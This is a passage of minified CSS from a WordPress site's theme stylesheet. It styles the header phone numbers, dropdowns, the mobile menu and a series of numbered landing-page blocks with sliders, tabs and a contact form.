.phones-container:before{width:30px;height:30px;background-size:15px 15px;margin-top:-15px;display:none}}.header .phones-container .phone:first-child{position:relative;margin-right:30px}@media (max-width:1299px){.header .phones-container .phone:first-child{margin-right:0;margin-bottom:7px}}.header .phones-container .phone a{color:#384b66;font-size:18px;font-weight:700;display:block;transition:all .3s}@media (max-width:1299px){.header .phones-container .phone a{line-height:25px}}@media (max-width:575px){.header .phones-container .phone{text-align:center}.header .phones-container .phone a{font-size:18px;line-height:26px}}.header .phones-container .phone a:hover{color:#00b9bf}.header .phones-container .phone span{color:#00b9bf;font-size:14px;font-weight:700;display:block}@media (max-width:1299px){.header .phones-container .phone span{line-height:14px}}@media (max-width:575px){.header .phones-container .phone span{font-size:10px}}body .select2-container--default{width:100% !important}@media (max-width:767px){body .select2-container--default{width:auto !important}}body .select2-container--default .select2-selection--single{height:48px;border:2px solid #e2f5f5;border-radius:0;outline:none}body .select2-container--default .select2-selection--single .select2-selection__rendered{color:#00b9bf;line-height:46px}body .select2-container--default .select2-selection--single .select2-selection__arrow{height:46px}body .select2-container--default .select2-search--dropdown .select2-search__field{outline:none;border:2px solid #e2f5f5 !important}body .select2-container--default .select2-search--dropdown .select2-search__field{outline:none;border:2px solid #e2f5f5}body .select2-container--default .select2-dropdown{border:2px solid #e2f5f5;border-top:0}body .select2-container--default .select2-results__option--highlighted[aria-selected]{background:#00b9bf}body .select2-container--default .select2-results__option[aria-selected=true]{background-color:#e2f5f5;color:#000}body .select2-container--default .select2-results__option[aria-selected=true]:hover{color:#000}.menu-wrapper{border-top:1px solid #e2f5f5;border-bottom:1px solid #e2f5f5;position:relative;z-index:10}@media (max-width:991px){.menu-wrapper{min-height:50px}}.menu-wrapper .burger-menu{display:none;position:relative;float:right;width:30px;height:25px;cursor:pointer;margin-top:12px}.menu-wrapper .burger-menu span{position:absolute;width:30px;height:4px;background:#000;top:0;right:0;transition:all .3s}.menu-wrapper .burger-menu span:nth-child(2){top:10px}.menu-wrapper .burger-menu span:nth-child(3){top:20px}.menu-wrapper .burger-menu.active span:nth-child(1){transform:rotate(45deg);top:10px}.menu-wrapper .burger-menu.active span:nth-child(2){right:50%;width:0}.menu-wrapper .burger-menu.active span:nth-child(3){transform:rotate(-45deg);top:10px}@media (max-width:991px){.menu-wrapper .burger-menu{display:block}}body.menu-active .burger-menu~.bg-menu{display:block;overflow:hidden;position:fixed;z-index:222;width:100%;height:100vh;top:0;left:0;background:rgba(0,0,0,.7);opacity:1}.menu-wrapper .menu-container.active{z-index:933}@media (max-width:991px){.menu-wrapper .menu-container{position:fixed;top:0;left:0;max-width:100%;height:100vh;z-index:999;width:300px;background:#00b9bf;overflow-y:auto;display:block;padding:30px;transform:translateX(-100%);transition:all .3s}.menu-wrapper .menu-container.active{transform:translateX(0)}}.menu-wrapper .menu-container .close{position:absolute;width:40px;height:40px;right:0;top:0;display:none}@media (max-width:991px){.menu-wrapper .menu-container .close{display:block}}.menu-wrapper .menu-container .close:before,.menu-wrapper .menu-container .close:after{content:'';position:absolute;width:2px;height:24px;top:50%;left:50%;margin-top:-12px;margin-left:-1px;background:#384b66}.menu-wrapper .menu-container .close:before{transform:rotate(-45deg)}.menu-wrapper .menu-container .close:after{transform:rotate(45deg)}.menu-wrapper .menu-container ul{list-style:none;margin:0;padding:0;width:100%;display:flex;justify-content:space-between}@media (max-width:991px){.menu-wrapper .menu-container ul{display:block}}.menu-wrapper .menu-container ul li{position:relative;display:block}.menu-wrapper .menu-container ul li:first-child>a{padding-left:0}.menu-wrapper .menu-container ul li:last-child>a{padding-right:0}.menu-wrapper .menu-container ul li a{display:block;color:#384b66;font-size:15px;font-weight:700;text-transform:uppercase;padding:16px 20px 14px;line-height:16px;transition:all .3s;text-decoration:none}@media (max-width:991px){.menu-wrapper .menu-container ul li a{padding:14px 0 12px}}.menu-wrapper .menu-container ul li.menu-item-has-children>a{position:relative}.menu-wrapper .menu-container ul li.menu-item-has-children>a:after{content:'';position:absolute;border-top:4px solid #00b9bf;border-left:4px solid transparent;border-right:4px solid transparent;top:50%;right:5px;margin-top:-2px}.menu-wrapper .menu-container ul li:hover>a,.menu-wrapper .menu-container ul li.active>a{color:#00b9bf}@media (max-width:991px){.menu-wrapper .menu-container ul li:hover>a,.menu-wrapper .menu-container ul li.active>a{color:#fff}}@media (min-width:992px){.menu-wrapper .menu-container ul li:hover>.sub-menu{display:block}}.menu-wrapper .menu-container ul li .sub-menu{display:none;position:absolute;width:250px;border:2px solid #e2f5f5;left:0;top:100%;margin-top:0;padding:10px 0;background:#fff;z-index:3;list-style:none;max-height:500px;overflow:scroll}@media (max-width:991px){.menu-wrapper .menu-container ul li .sub-menu{display:block;position:static;background:0 0;height:auto;border:none;padding:0;margin:0;max-height:unset;overflow:unset}}.menu-wrapper .menu-container ul li .sub-menu:before{content:'';position:absolute;width:100%;height:10px;left:0;top:-12px}@media (max-width:991px){.menu-wrapper .menu-container ul li .sub-menu:before{display:none}}.menu-wrapper .menu-container ul li .sub-menu li{display:block}.menu-wrapper .menu-container ul li .sub-menu li a{display:block;color:#384b66;font-weight:500;padding:8px 15px 5px;font-size:14px;transition:all .3s}@media (max-width:575px){.menu-wrapper .menu-container ul li .sub-menu li a{font-size:12px}}.menu-wrapper .menu-container ul li .sub-menu li a:hover{background:#45c7cc}body .wrapper-all{width:100%;overflow:hidden}body.menu-active .wrapper-all{height:100vh;overflow:hidden}body .wrapper-all~.bg-menu{display:none;opacity:0;-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s}.block-1{background-size:cover;background-position:50% 50%;padding:100px 0;position:relative;z-index:1}@media (max-width:767px){.block-1{padding:50px 0;text-align:center}}.block-1 .title,.block-1 .get_city{color:#1b2f61 !important;font-weight:700}@media (max-width:767px){.block-1 .title{font-size:23px}.block-1 .title br{display:none}}.block-1 .title span{color:#00b9bf}.block-1 .left{padding-top:30px}.block-1 .left .garanty-title{display:inline-block;background-color:rgba(56,75,102,.2);padding:15px 20px;color:#fff;font-size:12px;font-weight:400;text-transform:uppercase;letter-spacing:2.4px;margin-bottom:30px}.block-1 .left .item{display:flex;color:#384b66;font-size:18px;font-weight:700;margin-bottom:30px;align-items:center;text-align:left}@media (max-width:767px){.block-1 .left .item{margin-bottom:15px;font-size:16px;line-height:18px}}.block-1 .left .item .img{margin-right:15px;flex:0 0 40px;min-width:40px}.block-1 .left .item .img img{width:40px}.block-1 .left .btn:first-child{margin-right:30px}@media (max-width:767px){.block-1 .left .btn:first-child{margin-right:0;margin-bottom:15px}}@media (max-width:767px){.block-1 .left .btn{display:block;width:100%}}.block-1 .right .video{background-image:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/../img/laptop.png);background-repeat:no-repeat;background-size:100% auto;padding:18px 35px 50px}@media (max-width:1460px){.block-1 .right .video{padding:16px 33px 50px}}@media (max-width:1299px){.block-1 .right .video{padding:16px 28px 50px}}@media (max-width:1199px){.block-1 .right .video{padding:0;margin-top:30px;background:0 0}}.block-1 .right .video iframe{width:100%;height:305px}@media (max-width:1460px){.block-1 .right .video iframe{height:275px}}@media (max-width:1299px){.block-1 .right .video iframe{height:245px}}@media (max-width:1199px){.block-1 .right .video iframe{height:400px}}@media (max-width:575px){.block-1 .right .video iframe{height:250px}}.block-2{background:#e2f5f5}.block-2 .container{padding-top:100px;padding-bottom:100px;position:relative}@media (max-width:767px){.block-2 .container{padding-top:50px;padding-bottom:50px}}.block-2 .container:before{content:'';position:absolute;width:190px;height:100%;left:15px;top:0;background:#fff;z-index:1}.block-2 .container *{position:relative;z-index:2}.block-2 .block-title{color:#1b2f61;font-size:30px;font-weight:700;text-transform:uppercase;margin-bottom:40px;position:relative;padding-left:50px}@media (max-width:767px){.block-2 .block-title{font-size:21px;padding-left:15px}}.block-2 .block-title:before{content:'';position:absolute;width:30px;height:30px;background-color:#45c7cc;left:15px;bottom:100%}.block-2 .block-title:after{content:'';position:absolute;width:14px;height:14px;background-color:#e2f5f5;left:45px;top:-44px}.block-2 .item-container{margin-bottom:30px}@media (max-width:767px){.block-2 .item-container{margin-bottom:15px}}.block-2 .item-container .item{background:#fff;padding:30px 20px;height:100%;display:flex;flex-direction:column;justify-content:space-between}.block-2 .item-container .item .head{text-align:center;margin-bottom:25px}.block-2 .item-container .item .head span{display:inline-block;background:#e2f5f5;padding:10px 20px 7px;color:#00b9bf;font-size:12px;font-weight:600;text-transform:uppercase;letter-spacing:2.4px;margin:0 5px}@media (max-width:1459px){.block-2 .item-container .item .head span{padding:10px 10px 7px}}.block-2 .item-container .item .item-title{color:#384b66;font-size:21px;font-weight:700;text-align:center;margin-bottom:25px}.block-2 .item-container .item .description{color:#566073;font-size:16px;line-height:25px;font-weight:400}.block-2 .item-container .item .description strong{margin-top:10px;color:#00b9bf;display:block}.block-2 .item-container .item .description ul{padding:0;margin:0;list-style:none}.block-2 .item-container .item .description ul li{font-weight:500;padding-left:20px;position:relative}.block-2 .item-container .item .description ul li:before{content:'';position:absolute;width:6px;height:6px;border-radius:50%;background:#00b9bf;left:0;top:7px}.block-2 .item-container .item .btn{margin-top:30px}.block-3{background-size:cover;background-position:50% 0}@media (max-width:991px){.block-3{background-position:100% 0}}.block-3 .container{padding-top:100px;padding-bottom:100px;position:relative}@media (max-width:767px){.block-3 .container{padding-top:50px;padding-bottom:50px}}.block-3 .container:before{content:'';position:absolute;width:190px;height:100%;left:15px;top:0;background:#45c7cc;z-index:1}@media (max-width:1199px){.block-3 .container:before{display:none}}.block-3 .container *{position:relative;z-index:2}.block-3 .quote{background-image:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/../img/qoute.svg);background-repeat:no-repeat;background-position:0 0;padding-left:120px;color:#fff}@media (max-width:767px){.block-3 .quote{padding-left:0;background:0 0}}.block-3 .quote .title{color:#fff;font-size:36px;font-weight:700;text-transform:uppercase;line-height:42px;margin-bottom:20px}@media (max-width:767px){.block-3 .quote .title{font-size:21px;line-height:27px}}.block-3 .quote .title span{color:#00b9bf}.block-3 .description{background:#00b9bf;margin-right:120px;padding:30px;color:#384b66;margin-top:50px}@media (max-width:767px){.block-3 .description{margin:0;padding:30px 15px}}.block-3 .description span{color:#fff;display:block;margin-bottom:5px}.block-4{background:#e2f5f5;counter-reset:b4counter}.block-4 .container{padding-top:100px;padding-bottom:100px;position:relative}@media (max-width:767px){.block-4 .container{padding-top:50px;padding-bottom:50px}}.block-4 .container:before{content:'';position:absolute;width:190px;height:100%;left:15px;top:0;background:#fff;z-index:1}.block-4 .container *{position:relative;z-index:2}.block-4 .block-title{color:#1b2f61;font-size:30px;font-weight:700;text-transform:uppercase;margin-bottom:40px;position:relative;padding-left:50px}@media (max-width:767px){.block-4 .block-title{font-size:21px;padding-left:15px}}.block-4 .block-title:before{content:'';position:absolute;width:30px;height:30px;background-color:#45c7cc;left:15px;bottom:100%}.block-4 .block-title:after{content:'';position:absolute;width:14px;height:14px;background-color:#e2f5f5;left:45px;top:-44px}.block-4 .item-container{margin-bottom:30px;text-align:center}.block-4 .item-container .img{width:200px;height:200px;margin:0 auto 25px;border:20px solid #fff;background:#384b66;border-radius:50%;display:flex;align-items:center;justify-content:center;position:relative}@media (max-width:575px){.block-4 .item-container .img{margin-bottom:10px;width:150px;height:150px}}.block-4 .item-container .img:after{counter-increment:b4counter;content:counter(b4counter);position:absolute;width:30px;height:30px;top:10px;right:10px;background-color:#45c7cc;display:flex;align-items:center;justify-content:center;color:#384b66;font-size:16px;font-weight:700;padding-top:4px}@media (max-width:575px){.block-4 .item-container .img:after{top:0;right:0}}.block-4 .item-container .img img{max-width:70px;max-height:70px}@media (max-width:575px){.block-4 .item-container .img img{max-width:40px;max-height:40px}}.block-4 .item-container .item-title{color:#384b66;font-size:24px;line-height:30px;font-weight:700;margin-bottom:10px}.block-4 .item-container .description{color:#566073;font-size:18px;font-weight:400}.block-4 .item-container .description ul{padding:0;margin:0;list-style:none;display:flex;flex-direction:column;align-items:center;justify-content:center}.block-4 .item-container .description ul li{padding-left:20px;position:relative;display:inline-block}@media (max-width:1199px){.block-4 .item-container .description ul li{padding:0}}.block-4 .item-container .description ul li:before{content:'';position:absolute;width:6px;height:6px;border-radius:50%;background:#00b9bf;left:0;top:50%;transform:translateY(-50%)}@media (max-width:1199px){.block-4 .item-container .description ul li:before{display:none}}.block-5{background:#fff}.block-5 .container{padding-top:100px;padding-bottom:100px;position:relative}@media (max-width:767px){.block-5 .container{padding-top:50px;padding-bottom:50px}}.block-5 .container:before{content:'';position:absolute;width:190px;height:100%;left:15px;top:0;background:#e2f5f5;z-index:1}.block-5 .container *{position:relative;z-index:2}.block-5 .block-title{color:#1b2f61;font-size:30px;font-weight:700;text-transform:uppercase;margin-bottom:40px;position:relative;padding-left:50px}@media (max-width:767px){.block-5 .block-title{font-size:21px;padding-left:15px}}.block-5 .block-title:before{content:'';position:absolute;width:30px;height:30px;background-color:#45c7cc;left:15px;bottom:100%}.block-5 .block-title:after{content:'';position:absolute;width:14px;height:14px;background-color:#fff;left:45px;top:-44px}@media (max-width:991px){.block-5 .row{margin:0 -5px}}@media (max-width:991px){.block-5 .col{flex:0 0 33%;padding:0 5px}}@media (max-width:575px){.block-5 .col{flex:0 0 50%}}.block-6{background:#e2f5f5;counter-reset:b6counter}.block-6 .container{padding-top:100px;padding-bottom:100px;position:relative}@media (max-width:767px){.block-6 .container{padding-top:50px;padding-bottom:50px}}.block-6 .container:before{content:'';position:absolute;width:190px;height:100%;left:15px;top:0;background:#fff;z-index:1}.block-6 .container *{position:relative;z-index:2}.block-6 .block-title{color:#1b2f61;font-size:30px;font-weight:700;text-transform:uppercase;margin-bottom:40px;position:relative;padding-left:50px}@media (max-width:767px){.block-6 .block-title{font-size:21px;padding-left:15px}}.block-6 .block-title:before{content:'';position:absolute;width:30px;height:30px;background-color:#45c7cc;left:15px;bottom:100%}.block-6 .block-title:after{content:'';position:absolute;width:14px;height:14px;background-color:#e2f5f5;left:45px;top:-44px}.block-6 .t-container .tabs-container-left{padding-right:0}@media (max-width:991px){.block-6 .t-container .tabs-container-left{padding-right:15px}}.block-6 .t-container .tabs-container-left .tabs-pane{height:100%;background-size:cover;background-position:50% 50%}@media (max-width:991px){.block-6 .t-container .tabs-container-left .tabs-pane{min-height:500px}}@media (max-width:575px){.block-6 .t-container .tabs-container-left .tabs-pane{min-height:300px}}.block-6 .t-container .tabs-menu{list-style:none;margin:0;padding:0}@media (max-width:991px){.block-6 .t-container .tabs-menu{padding:0 15px}}.block-6 .t-container .tabs-menu li{display:block}.block-6 .t-container .tabs-menu li a{display:block;padding:35px 30px;color:#384b66;font-size:17px;font-weight:700;transition:all .3s;position:relative;text-decoration:none}.block-6 .t-container .tabs-menu li a:after{counter-increment:b6counter;content:"0"counter(b6counter);position:absolute;color:#fff;font-size:40px;line-height:40px;margin-top:4px;font-weight:700;right:30px;top:50%;transform:translateY(-50%);transition:all .3s}.block-6 .t-container .tabs-menu li:hover a{color:#00b9bf}.block-6 .t-container .tabs-menu li.active a{background:#fff;color:#00b9bf}.block-6 .t-container .tabs-menu li.active a:after{color:#e2f5f5}.block-6 .t-container .tabs-container-right{padding-left:0}@media (max-width:991px){.block-6 .t-container .tabs-container-right{padding-left:15px}}.block-6 .t-container .tabs-container-right .tabs-pane{height:100%;background:#fff;padding:30px;color:#384b66;font-size:17px}.block-7{background-size:cover;background-position:50% 50%;counter-reset:b7counter}.block-7 .container{padding-top:100px;padding-bottom:100px;padding-left:210px;position:relative}@media (max-width:767px){.block-7 .container{padding-top:50px;padding-bottom:50px}}@media (max-width:575px){.block-7 .container{padding-left:15px}}.block-7 .container:before{content:'';position:absolute;width:190px;height:100%;left:15px;top:0;background:#45c7cc;z-index:1}@media (max-width:575px){.block-7 .container:before{display:none}}.block-7 .container *{position:relative;z-index:2}.block-7 .block-title{color:#fff;font-size:30px;font-weight:700;text-transform:uppercase;margin-bottom:40px;position:relative;padding-left:50px}@media (max-width:767px){.block-7 .block-title{font-size:21px;padding-left:15px}}.block-7 .block-title:before{content:'';position:absolute;width:30px;height:30px;background-color:#45c7cc;left:15px;bottom:100%}.block-7 .block-title:after{content:'';position:absolute;width:14px;height:14px;background-color:#fff;left:45px;top:-44px}.block-7 .items{padding-left:45px}@media (max-width:575px){.block-7 .items{padding-left:0}}.block-7 .item-container{margin-bottom:30px}.block-7 .item-container .img{width:200px;height:200px;margin:0;background:rgba(255,255,255,.1);border-radius:50%;display:flex;align-items:center;justify-content:center;position:relative;padding:20px}@media (max-width:575px){.block-7 .item-container .img{width:150px;height:150px;padding:10px;margin:0 auto}}.block-7 .item-container .img:after{counter-increment:b7counter;content:counter(b7counter);position:absolute;width:30px;height:30px;top:50%;left:0;margin-top:-15px;background-color:#45c7cc;display:flex;align-items:center;justify-content:center;color:#384b66;font-size:16px;font-weight:700;padding-top:4px;z-index:2}.block-7 .item-container .img .img-2{width:160px;height:160px;background-color:rgba(43,58,87,.7);border-radius:50%;display:flex;align-items:center;justify-content:center}@media (max-width:575px){.block-7 .item-container .img .img-2{width:130px;height:130px}}.block-7 .item-container .img img{max-width:70px;max-height:70px}@media (max-width:575px){.block-7 .item-container .img img{max-width:40px;max-height:40px}}.block-7 .item-container .item-title{color:#a3e8ec;font-size:24px;line-height:27px;font-weight:700;margin-top:-45px;margin-bottom:20px}@media (max-width:575px){.block-7 .item-container .item-title{text-align:center}}.block-7 .item-container .description{color:#fff;font-size:18px;font-weight:400;line-height:26px}@media (max-width:1199px){.block-7 .item-container .description{font-size:15px;line-height:22px}}@media (max-width:575px){.block-7 .item-container .description{text-align:center}}.block-8{background:#fff}.block-8 .container{padding-top:100px;padding-bottom:100px;position:relative}@media (max-width:767px){.block-8 .container{padding-top:50px;padding-bottom:50px}}.block-8 .container:before{content:'';position:absolute;width:190px;height:100%;left:15px;top:0;background:#e2f5f5;z-index:1}.block-8 .container *{position:relative;z-index:2}.block-8 .block-title{color:#1b2f61;font-size:30px;font-weight:700;text-transform:uppercase;margin-bottom:40px;position:relative;padding-left:50px}@media (max-width:767px){.block-8 .block-title{font-size:21px;padding-left:15px}}.block-8 .block-title:before{content:'';position:absolute;width:30px;height:30px;background-color:#45c7cc;left:15px;bottom:100%}.block-8 .block-title:after{content:'';position:absolute;width:14px;height:14px;background-color:#fff;left:45px;top:-44px}@media (max-width:767px){.block-8 .slider{margin-top:60px}}.block-8 .slider .slide{padding:0 15px}.block-8 .slider .slide img{width:100%}.block-8 .slider .slide .description{background:#e2f5f5;padding:40px 30px;position:relative}@media (max-width:1459px){.block-8 .slider .slide .description{padding:30px 15px}}.block-8 .slider .slide .description .btn-play{display:flex;align-items:center;justify-content:center;width:100px;height:100px;background-color:rgba(255,255,255,.1);position:absolute;top:-50px;left:0;border-radius:50%}.block-8 .slider .slide .description .btn-play .play2{display:flex;align-items:center;justify-content:center;width:78px;height:78px;background-color:rgba(56,75,102,.2);border-radius:50%;position:relative}.block-8 .slider .slide .description .btn-play .play2:before{content:'';position:absolute;width:100%;height:39px;bottom:0;left:0;background:#e2f5f5}.block-8 .slider .slide .description .btn-play .play3{display:block;width:53px;height:53px;background-color:#384b66;border-radius:50%;position:relative;transition:all .3s}.block-8 .slider .slide .description .btn-play .play3:after{content:'';position:absolute;border-left:5px solid #fff;border-top:5px solid transparent;border-bottom:5px solid transparent;top:50%;left:50%;margin-top:-5px;margin-left:-2px}.block-8 .slider .slide .description .btn-play:hover .play3{background-color:#00b9bf}.block-8 .slider .slide .description .item-title{color:#384b66;font-size:18px;font-weight:700;line-height:25px;min-height:50px;margin-bottom:10px;transition:all .3s}.block-8 .slider .slide .description a.item-title:hover{text-decoration:none;color:#45c7cc}.block-8 .slider .slide .description .post{color:#566073;font-size:17px;font-weight:400}.block-5 .slider .slick-prev,.block-5 .slider .slick-next,.block-8 .slider .slick-prev,.block-8 .slider .slick-next{margin:0;padding:0;outline:none;border:none;width:50px;height:50px;position:absolute;top:-60px;z-index:2;background-color:#384b66;background-image:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/../img/right-arrow.svg);background-size:12px 12px;background-position:50% 50%;background-repeat:no-repeat;transition:all .3s}.block-8 .slider .slick-prev:hover,.block-8 .slider .slick-next:hover{background-color:#00b9bf}.block-5 .slider .slick-prev.slick-prev,.block-5 .slider .slick-next.slick-prev,.block-8 .slider .slick-prev.slick-prev,.block-8 .slider .slick-next.slick-prev{right:70px;transform:rotate(180deg)}.block-5 .slider .slick-prev.slick-next,.block-5 .slider .slick-next.slick-next,.block-8 .slider .slick-prev.slick-next,.block-8 .slider .slick-next.slick-next{right:15px}.block-9{background:#e2f5f5}.block-9 .container{padding-top:100px;padding-bottom:100px;position:relative}@media (max-width:767px){.block-9 .container{padding-top:50px;padding-bottom:50px}}.block-9 .container:before{content:'';position:absolute;width:190px;height:100%;left:15px;top:0;background:#fff;z-index:1}.block-9 .container *{position:relative;z-index:2}.block-9 .block-title{color:#1b2f61;font-size:30px;font-weight:700;text-transform:uppercase;margin-bottom:40px;position:relative;padding-left:50px}@media (max-width:767px){.block-9 .block-title{font-size:21px;padding-left:15px}}.block-9 .block-title:before{content:'';position:absolute;width:30px;height:30px;background-color:#45c7cc;left:15px;bottom:100%}.block-9 .block-title:after{content:'';position:absolute;width:14px;height:14px;background-color:#e2f5f5;left:45px;top:-44px}.block-9 .item-container{margin-bottom:30px}@media (max-width:767px){.block-9 .item-container{margin-bottom:15px}}.block-9 .item-container .item{height:100%;display:flex;flex-direction:column;justify-content:space-between;padding:30px;position:relative;background-size:cover;background-position:100% 50%}.block-9 .item-container .item:before{content:'';position:absolute;width:190px;height:100%;background:#fff;top:0;left:0}.block-9 .item-container .item .sub-title{display:inline-block;background:#e2f5f5;padding:10px 20px 7px;color:#00b9bf;font-size:12px;font-weight:600;text-transform:uppercase;letter-spacing:2.4px;margin-bottom:20px}.block-9 .item-container .item .title{color:#384b66;font-size:21px;font-weight:700;margin-bottom:15px}.block-9 .item-container .item .description{color:#566073;font-size:16px;line-height:25px;font-weight:400;margin-bottom:20px}.block-9 .item-container .item .description strong{margin-top:10px;color:#00b9bf;display:block}.block-9 .item-container .item .description ul{padding:0;margin:0;list-style:none}.block-9 .item-container .item .description ul li{font-weight:500;padding-left:20px;position:relative}.block-9 .item-container .item .description ul li:before{content:'';position:absolute;width:6px;height:6px;border-radius:50%;background:#00b9bf;left:0;top:50%;transform:translateY(-50%)}.block-9 .item-container .item .cost{color:#384b66;font-size:16px;margin-bottom:20px}.block-9 .item-container .item .cost span{color:#d24a43;font-size:28px;font-weight:700}.block-10{background-size:cover;background-position:50% 50%}.block-10 .container{padding-top:100px;padding-bottom:100px;padding-left:210px;position:relative}@media (max-width:767px){.block-10 .container{padding-top:50px;padding-bottom:50px}}@media (max-width:575px){.block-10 .container{padding-left:15px}}.block-10 .container:before{content:'';position:absolute;width:190px;height:100%;left:15px;top:0;background:#45c7cc;z-index:1}@media (max-width:575px){.block-10 .container:before{display:none}}.block-10 .container *{position:relative;z-index:2}.block-10 .block-title{color:#fff;font-size:30px;font-weight:700;text-transform:uppercase;margin-bottom:40px;position:relative;padding-left:50px}@media (max-width:767px){.block-10 .block-title{font-size:21px;padding-left:15px}}.block-10 .block-title span{color:#45c7cc}.block-10 .block-title:before{content:'';position:absolute;width:30px;height:30px;background-color:#45c7cc;left:15px;bottom:100%}.block-10 .block-title:after{content:'';position:absolute;width:14px;height:14px;background-color:#fff;left:45px;top:-44px}.block-10 form{display:flex;align-items:center;padding-left:15px;flex-flow:row wrap}@media (max-width:991px){.block-10 form{display:block}}.block-10 form .input-tel{margin-right:15px}@media (max-width:991px){.block-10 form .input-tel{margin-right:0;margin-bottom:15px}}.block-10 form .btn{margin-right:15px;width:100%;max-width:248px}@media (max-width:991px){.block-10 form .btn{display:block;width:100%;margin-right:0;margin-bottom:15px}}.block-10 form .info{color:#b9bdc6;font-size:16px;font-weight:400;line-height:24px;margin-top:15px}.block-10 form .info a{color:#b9bdc6;text-decoration:underline}.block-11{background:#fff}.block-11 .container{padding-top:100px;padding-bottom:100px;position:relative}@media (max-width:767px){.block-11 .container{padding-top:50px;padding-bottom:50px}}.block-11 .container:before{content:'';position:absolute;width:190px;height:100%;left:15px;top:0;background:#e2f5f5;z-index:1}.block-11 .container *{position:relative;z-index:2}.block-11 .block-title{color:#1b2f61;font-size:30px;font-weight:700;text-transform:uppercase;margin-bottom:40px;position:relative;padding-left:50px}@media (max-width:767px){.block-11 .block-title{font-size:21px;padding-left:15px}}.block-11 .block-title:before{content:'';position:absolute;width:30px;height:30px;background-color:#45c7cc;left:15px;bottom:100%}.block-11 .block-title:after{content:'';position:absolute;width:14px;height:14px;background-color:#fff;left:45px;top:-44px}.block-11 .slick-list{overflow:hidden}.block-11 .desc{color:#384b66;font-size:18px;font-weight:400;line-height:26px}@media (max-width:991px){.block-11 .desc{margin-bottom:30px}}.block-11 .desc strong{color:#00b9bf}.block-11 .desc.desc2{margin-top:50px}@media (max-width:991px){.block-11 .desc.desc2{margin-top:0;margin-bottom:0}}.block-11 .slick-prev,.block-11 .slick-next{margin:0;padding:0;outline:none;border:none;width:50px;height:50px;position:absolute;top:-60px;z-index:2;background-color:#384b66;background-image:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/../img/right-arrow.svg);background-size:12px 12px;background-position:50% 50%;background-repeat:no-repeat;transition:all .3s}.block-11 .slick-prev:hover,.block-11 .slick-next:hover{background-color:#00b9bf}.block-11 .slick-prev.slick-prev,.block-11 .slick-next.slick-prev{left:15px;transform:rotate(180deg)}.block-11 .slick-prev.slick-next,.block-11 .slick-next.slick-next{left:70px}.block-11 .slider-title{color:#00b9bf;font-size:12px;font-weight:600;text-transform:uppercase;letter-spacing:2.4px;padding-left:120px;line-height:50px;margin-bottom:10px}.block-11 .slider-title-2{margin-top:0;color:#00b9bf;font-size:12px;font-weight:600;text-transform:uppercase;letter-spacing:2.4px;margin-bottom:10px;text-align:right;line-height:50px;padding-right:120px}@media (max-width:1299px){.block-11 .slider-title-2{margin-top:30px}}.block-11 .slider-1 .slide{padding:0 15px}.block-11 .slider-1 .slide img{width:100%}.block-11 .slider-2 .slide img{width:100%}.block-11 .slider-2 .slick-prev{left:auto;right:55px}.block-11 .slider-2 .slick-next{left:auto;right:0}.block-12{background:#e2f5f5}.block-12 .container{padding-top:100px;padding-bottom:100px;position:relative}@media (max-width:767px){.block-12 .container{padding-top:50px;padding-bottom:50px}}.block-12 .container:before{content:'';position:absolute;width:190px;height:100%;left:15px;top:0;background:#fff;z-index:1}.block-12 .container *{position:relative;z-index:2}.block-12 .block-title{color:#1b2f61;font-size:30px;font-weight:700;text-transform:uppercase;margin-bottom:40px;position:relative;padding-left:50px}@media (max-width:767px){.block-12 .block-title{font-size:21px;padding-left:15px}}.block-12 .block-title:before{content:'';position:absolute;width:30px;height:30px;background-color:#45c7cc;left:15px;bottom:100%}.block-12 .block-title:after{content:'';position:absolute;width:14px;height:14px;background-color:#fff;left:45px;top:-44px}.block-12 .block-title span{text-transform:none}@media (max-width:767px){.block-12 .slider{margin-top:60px}}.block-12 .slider .slide{padding:0 15px}.block-12 .slider .slide img{width:100%}.block-12 .slider .slide .description{background:#fff;padding:40px 30px;position:relative}@media (max-width:1459px){.block-12 .slider .slide .description{padding:30px 15px}}.block-12 .slider .slide .description .btn-play{display:flex;align-items:center;justify-content:center;width:100px;height:100px;background-color:rgba(255,255,255,.1);position:absolute;top:-50px;left:0;border-radius:50%}.block-12 .slider .slide .description .btn-play .play2{display:flex;align-items:center;justify-content:center;width:78px;height:78px;background-color:rgba(56,75,102,.2);border-radius:50%;position:relative}.block-12 .slider .slide .description .btn-play .play2:before{content:'';position:absolute;width:100%;height:39px;bottom:0;left:0;background:#fff}.block-12 .slider .slide .description .btn-play .play3{display:block;width:53px;height:53px;background-color:#384b66;border-radius:50%;position:relative;transition:all .3s}.block-12 .slider .slide .description .btn-play .play3:after{content:'';position:absolute;border-left:5px solid #fff;border-top:5px solid transparent;border-bottom:5px solid transparent;top:50%;left:50%;margin-top:-5px;margin-left:-2px}.block-12 .slider .slide .description .btn-play:hover .play3{background-color:#00b9bf}.block-12 .slider .slide .description .item-title{color:#384b66;font-size:18px;font-weight:700;line-height:25px;min-height:50px;margin-bottom:10px}.block-12 .slider .slide .description .post{color:#566073;font-size:17px;font-weight:400}.block-12 .slider .slick-prev,.block-12 .slider .slick-next{margin:0;padding:0;outline:none;border:none;width:50px;height:50px;position:absolute;top:-60px;z-index:2;background-color:#384b66;background-image:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/../img/right-arrow.svg);background-size:12px 12px;background-position:50% 50%;background-repeat:no-repeat;transition:all .3s}.block-12 .slider .slick-prev:hover,.block-12 .slider .slick-next:hover{background-color:#00b9bf}.block-12 .slider .slick-prev.slick-prev,.block-12 .slider .slick-next.slick-prev{right:70px;transform:rotate(180deg)}.block-12 .slider .slick-prev.slick-next,.block-12 .slider .slick-next.slick-next{right:15px}.block-13{background:#fff}.block-13 .container{padding-top:100px;padding-bottom:100px;position:relative}@media (max-width:767px){.block-13 .container{padding-top:50px;padding-bottom:50px}}.block-13 .container:before{content:'';position:absolute;width:190px;height:100%;left:15px;top:0;background:#e2f5f5;z-index:1}.block-13 .container *{position:relative;z-index:2}.block-13 .block-title{color:#1b2f61;font-size:30px;font-weight:700;text-transform:uppercase;margin-bottom:40px;position:relative;padding-left:50px}@media (max-width:767px){.block-13 .block-title{font-size:21px;padding-left:15px}}.block-13 .block-title:before{content:'';position:absolute;width:30px;height:30px;background-color:#45c7cc;left:15px;bottom:100%}.block-13 .block-title:after{content:'';position:absolute;width:14px;height:14px;background-color:#fff;left:45px;top:-44px}.block-13 .block-title span{text-transform:none}@media (max-width:767px){.block-13 